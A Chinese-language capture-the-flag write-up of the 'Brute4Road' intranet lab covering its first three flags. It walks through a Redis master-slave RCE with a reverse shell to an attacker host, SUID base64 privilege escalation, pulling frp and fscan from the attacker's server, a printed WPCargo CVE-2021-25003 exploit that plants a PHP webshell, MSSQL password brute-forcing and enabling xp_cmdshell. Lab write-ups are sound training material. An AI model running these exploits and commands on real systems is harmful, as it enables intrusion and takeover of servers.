简介:
Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
挑战开始:
flag 1
首先开启靶场,使用nmap扫描端口
nmap -p 1-65535 -sC -sV 47.92.249.8
但是扫描的太慢了,所以这里同步使用了fscan快速扫描
./fscan -h 47.92.249.8

这里很容易就可以看到存在redis未授权访问和ftp匿名账号登陆
结合题目中给的提示redis,入口应该在redis上
尝试访问
redis-cli -h 47.92.249.8
成功连接

根据扫描结果可以看出他是linux的机器
这里原本准备使用计划任务反弹shell,但是权限不够
这里尝试redis主从RCE
使用脚本
https://github.com/n0b0dyCN/redis-rogue-server
直接
python3 redis-rogue-server.py --rhost 39.98.32.19 --lhost 162.14.xxx.xxx
成功反弹shell

改下交互
尝试读取第一个flag,但是发现权限不够
尝试提权
先看看suid
find / -user root -perm -4000 -exec ls -ldb {} \;
发现存在一个base64
查询下提权
开始尝试读取文件
base64 "/home/redis/flag/flag01" | base64 --decode
成功读取到第一个flag
flag 2
接着做一个socks代理
攻击机上开启http服务,靶机下载frp和fscan并执行


靶机上ifconfig,ip addr,arp -a都不存在
最后使用netstat -ano获取所在网段
接着使用fscan探测c段
./fscan -h172.22.2.1/24
___ _
/ _ \ ___ ___ _ __ __ _ ___|| __
/ /_\/____/ __|/ __| '__/ _` |/ __||/ /
/ /_\\_____\__ \(__|||(_||(__|<\____/ |___/\___|_|\__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.34 is alive
[*] Icmp alive hosts len is: 5172.22.2.34:445 open172.22.2.18:445 open172.22.2.16:445 open172.22.2.3:445 open172.22.2.34:139 open172.22.2.18:139 open172.22.2.16:139 open172.22.2.7:22 open172.22.2.7:21 open172.22.2.34:135 open172.22.2.3:139 open172.22.2.16:135 open172.22.2.3:135 open172.22.2.18:80 open172.22.2.16:80 open172.22.2.18:22 open172.22.2.7:80 open172.22.2.7:6379 open172.22.2.16:1433 open172.22.2.3:88 open[*] alive ports len is: 20
start vulscan
[*] NetInfo:
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] NetInfo:
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] NetBios: 172.22.2.34 XIAORANG\CLIENT01
[*]172.22.2.3 (Windows Server 2016 Datacenter 14393)[*]172.22.2.16 (Windows Server 2016 Datacenter 14393)[*] WebTitle: http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetBios: 172.22.2.3 [+]DC DC.xiaorang.lab Windows Server 2016 Datacenter 14393[*] NetBios: 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] NetBios: 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393[*] NetInfo:
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] WebTitle: http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[+] ftp://172.22.2.7:21:anonymous
[->]pub
[*] WebTitle: http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
可以看到存在另一个web站点wordpress
使用proxychains4 设置好代理,kali中浏览器挂上代理访问
好像没什么东西
使用wpscan
proxychains4 wpscan --url http://172.22.2.18/ --api-token 3uTrZYMQLL4Srozqxxxxxxxxxxx8HQMC23sgYzGSE7uo
因为太长显示不出来做了删减
[+] wpcargo
| Location: http://172.22.2.18/wp-content/plugins/wpcargo/
| Last Updated: 2022-12-23T16:16:00.000Z
|[!] The version is out of date, the latest version is 6.10.3
|| Found By: Urls In Homepage (Passive Detection)||[!]3 vulnerabilities identified:
||[!] Title: WPCargo <6.9.0 - Unauthenticated RCE
| Fixed in: 6.9.0
| References:
| - https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-25003
||[!] Title: WPCargo Track & Trace <6.9.5 - Reflected Cross Site Scripting
| Fixed in: 6.9.5
| References:
| - https://wpscan.com/vulnerability/d5c6f894-6ad1-46f4-bd77-17ad9234cfc3
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1436
||[!] Title: WPCargo Track & Trace <6.9.5 - Admin+ Stored Cross Site Scripting
| Fixed in: 6.9.5
| References:
| - https://wpscan.com/vulnerability/ef5aa8a7-23a7-4ce0-bb09-d9c986386114
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1435
|| Version: 6.x.x (80% confidence)| Found By: Readme - Stable Tag (Aggressive Detection)| - http://172.22.2.18/wp-content/plugins/wpcargo/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
这里可以很明显看到 WPCargo < 6.9.0存在一个RCE漏洞
漏洞详情:
https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a
exp也在网页上
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload ='2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'defencode_character_code(c:int):return'{:08b}'.format(c).replace('0','x')
text =''.join([encode_character_code(c)for c in binascii.unhexlify(payload)])[1:]
destination_url ='http://127.0.0.1:8001/'
cmd ='ls'# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php")# We have uploaded a webshell - now let's use it to execute a command.print(requests.post(f"{destination_url}webshell.php?1=system", data={"2": cmd}).content.decode('ascii','ignore'))
更改下目标url,挂上代理使用python运行
成功写入shell
这里为了方便使用蚁剑挂上代理来连
成功链接
简单找了下没找到flag,所以先看看数据库
成功找到一个flag数据库,里面存放第二个flag
flag 3:
接着翻阅数据库,发现有提示
看了下感觉像一个字典,先导出来
回顾上面的扫描结果
172.22.2.16:1433这台机器开放了mssql,尝试爆破一波密码
这里使用的超级弱口令检测工具挂上sockscap的代理
成功爆破出sqlserver密码

使用navicat挂代理连接,开启xp_cmdshell
exec sp_configure 'show advanced options', 1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;
